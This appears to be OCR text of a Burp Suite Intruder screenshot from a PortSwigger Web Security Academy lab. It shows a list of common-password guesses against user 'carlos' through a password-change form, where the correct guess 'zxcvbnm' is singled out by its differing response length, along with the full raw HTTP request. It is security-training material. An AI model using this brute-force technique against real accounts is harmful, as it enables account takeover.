 Request Payload Status code Response received Error Timeout Length
37 zxcvbnm 200 87 4010
0 200 67 4013
1 123456 200 124 4013
2 password 200 124 4013
3 12345678 200 124 4013
4 qwerty 200 124 4013
5 123456789 200 67 4013
6 12345 200 67 4013
7 1234 200 126 4013
8 111111 200 68 4013
9 1234567 200 69 4013
Request Response
Pretty Raw Hex
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a06007304b3a2a782aa793400e900a2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a06007304b3a2a782aa793400e900a2.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=zxcvbnm&new-password-1=jj&new-password-2=jjjjj